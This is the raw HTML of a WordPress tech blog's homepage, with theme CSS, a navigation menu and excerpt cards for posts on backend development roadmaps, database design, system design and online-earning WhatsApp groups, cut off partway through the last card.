-10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel="stylesheet" href="https://www.whatinfotech.com/wp-content/cache/minify/703ae.css" media="all" />



<link rel="https://api.w.org/" href="https://www.whatinfotech.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whatinfotech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETX4YL37YN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ETX4YL37YN');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6023136086889241"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="FKOrdwG-FjZzdMtIWjXY2b1RzZRnRTLLi_9NCZTc-sc" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://www.whatinfotech.com/wp-content/uploads/2020/05/cropped-Screenshot-from-2020-05-02-07-07-58-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.whatinfotech.com/wp-content/uploads/2020/05/cropped-Screenshot-from-2020-05-02-07-07-58-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.whatinfotech.com/wp-content/uploads/2020/05/cropped-Screenshot-from-2020-05-02-07-07-58-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.whatinfotech.com/wp-content/uploads/2020/05/cropped-Screenshot-from-2020-05-02-07-07-58-1-270x270.png" />
</head>

<body class="home blog wp-embed-responsive wp-theme-kadence hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://www.whatinfotech.com/" rel="home"><div class="site-title-wrap"><p class="site-title">WHATINFOTECH</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3366"><a href="https://www.whatinfotech.com/category/programming/"><span class="nav-drop-title-wrap">Programming<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.whatinfotech.com/category/programming/c/">C</a></li>
</ul>
</li>
<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2703"><a href="https://www.whatinfotech.com/category/web-development/"><span class="nav-drop-title-wrap">Web Development<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://www.whatinfotech.com/full-angular-course-for-free/">Full Angular Course for free</a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2708"><a href="https://www.whatinfotech.com/category/seo/">SEO</a></li>
</ul>
</li>
<li id="menu-item-2709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2709"><a href="https://www.whatinfotech.com/category/networking/">Networking</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-869"><a href="https://www.whatinfotech.com/category/ctf/"><span class="nav-drop-title-wrap">CTF<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2702"><a href="https://www.whatinfotech.com/category/htb/"><span class="nav-drop-title-wrap">HTB<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://www.whatinfotech.com/category/ctf/active-machines/">Active machines</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2706"><a href="https://www.whatinfotech.com/category/htb/retired/">Retired</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://www.whatinfotech.com/category/cheatsheet/">Cheatsheet</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.whatinfotech.com/about/">About Us</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1835"><a rel="privacy-policy" href="https://www.whatinfotech.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="https://www.whatinfotech.com/declaimer/">Disclaimer</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.whatinfotech.com/donations/">Donations</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://www.whatinfotech.com/online-base64-encoder-and-decoder/">Online Base64 encoder and decoder</a></li>
<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.whatinfotech.com/ethical-hacking/">Ethical Hacking</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4106"><a href="https://www.whatinfotech.com/category/online-earning/"><span class="nav-drop-title-wrap">Online Earning<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.whatinfotech.com/whatsapp-online-earning-groups-2025-links/">WhatsApp online earning groups 2025 Links</a></li>
	<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107"><a href="https://www.whatinfotech.com/online-earning-in-2023-whatinfotech/">Online Earning in 2023 | Whatinfotech</a></li>
</ul>
</li>
<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.whatinfotech.com/category/video-bundles/">Video Bundles</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://www.whatinfotech.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">WHATINFOTECH</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
							<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4228 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-interview">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Backend developer roadmap 2026." href="https://www.whatinfotech.com/complete-backend-developer-roadmap-for-2025-core-java-spring-boot-microservices-devops-beginner-to-advanced/">
			<div class="post-thumbnail-inner">
				<img width="768" height="1144" src="https://www.whatinfotech.com/wp-content/uploads/2025/12/25482dd5-7df5-47d3-a479-c5b40c8555ce-768x1144.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Complete Backend Developer Roadmap for 2025: Core Java, Spring Boot, Microservices &amp; DevOps (Beginner to Advanced)" decoding="async" fetchpriority="high" srcset="https://www.whatinfotech.com/wp-content/uploads/2025/12/25482dd5-7df5-47d3-a479-c5b40c8555ce-768x1144.jpg 768w, https://www.whatinfotech.com/wp-content/uploads/2025/12/25482dd5-7df5-47d3-a479-c5b40c8555ce-201x300.jpg 201w, https://www.whatinfotech.com/wp-content/uploads/2025/12/25482dd5-7df5-47d3-a479-c5b40c8555ce-687x1024.jpg 687w, https://www.whatinfotech.com/wp-content/uploads/2025/12/25482dd5-7df5-47d3-a479-c5b40c8555ce.jpg 784w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/interview/" class="category-link-interview" rel="tag">Interview</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/complete-backend-developer-roadmap-for-2025-core-java-spring-boot-microservices-devops-beginner-to-advanced/" rel="bookmark">Backend developer roadmap 2026.</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-08T20:02:38+05:30" itemprop="datePublished">December 8, 2025</time><time class="updated" datetime="2025-12-21T11:23:16+05:30" itemprop="dateModified">December 21, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>In 2025, companies expect backend developers to be strong in Core Java, Spring Boot, Microservices, and CI/CD Deployment. Whether you&#8217;re preparing for interviews or upgrading your skills, this is the most complete roadmap you’ll find online. This guide covers all important topics—Java 8 features, Stream API, multithreading, design patterns, microservices architecture, Docker, Kubernetes, CI/CD pipelines,&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/complete-backend-developer-roadmap-for-2025-core-java-spring-boot-microservices-devops-beginner-to-advanced/" class="post-more-link">
				Read More<span class="screen-reader-text"> Backend developer roadmap 2026.</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4226 post type-post status-publish format-standard sticky hentry category-interview">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/interview/" class="category-link-interview" rel="tag">Interview</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/database-design-goes-well-beyond-just-tables-and-normalization/" rel="bookmark">Database design goes well beyond just tables and normalization.</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-06T13:38:10+05:30" itemprop="datePublished">December 6, 2025</time><time class="updated" datetime="2025-12-08T20:30:23+05:30" itemprop="dateModified">December 8, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Indexes Purpose: Speed up data retrieval (like a book&#8217;s index) Types: Example: Trade-offs: Indexes speed up reads but slow down writes (inserts/updates). Don&#8217;t index everything—only columns you frequently search, filter, or join on. Constraints Data Integrity Rules: NOT NULL: Field must have a value UNIQUE: No duplicate values allowed CHECK: Validates data against conditions DEFAULT:&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/database-design-goes-well-beyond-just-tables-and-normalization/" class="post-more-link">
				Read More<span class="screen-reader-text"> Database design goes well beyond just tables and normalization.</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4223 post type-post status-publish format-standard sticky hentry category-interview">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/interview/" class="category-link-interview" rel="tag">Interview</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/system-design-and-design-patterns/" rel="bookmark">SYSTEM DESIGN AND DESIGN PATTERNS</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-06T13:33:51+05:30" itemprop="datePublished">December 6, 2025</time><time class="updated" datetime="2025-12-08T20:29:03+05:30" itemprop="dateModified">December 8, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>SYSTEM DESIGN System design is about architecting large-scale software systems. It&#8217;s how you build applications that handle millions of users, massive data, and stay reliable. Core Principles Scalability &#8211; Handle growing load (users, data, traffic) Reliability &#8211; System works correctly even when things fail Availability &#8211; System is operational and accessible Maintainability &#8211; Easy to&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/system-design-and-design-patterns/" class="post-more-link">
				Read More<span class="screen-reader-text"> SYSTEM DESIGN AND DESIGN PATTERNS</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4219 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-online-earning">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="1000+ Active WhatsApp Online Earning Groups 2026: Free Join Links for Make Money Online Ideas" href="https://www.whatinfotech.com/1000-active-whatsapp-online-earning-groups-2026-free-join-links-for-make-money-online-ideas/">
			<div class="post-thumbnail-inner">
				<img width="736" height="411" data-src="https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-02_18-44.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="WhatsApp online earning groups 2026 Links" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-02_18-44.png 736w, https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-02_18-44-300x168.png 300w" data-sizes="(max-width: 736px) 100vw, 736px" src="[data-uri]" style="--smush-placeholder-width: 736px; --smush-placeholder-aspect-ratio: 736/411;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/online-earning/" class="category-link-online-earning" rel="tag">Online Earning</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/1000-active-whatsapp-online-earning-groups-2026-free-join-links-for-make-money-online-ideas/" rel="bookmark">1000+ Active WhatsApp Online Earning Groups 2026: Free Join Links for Make Money Online Ideas</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
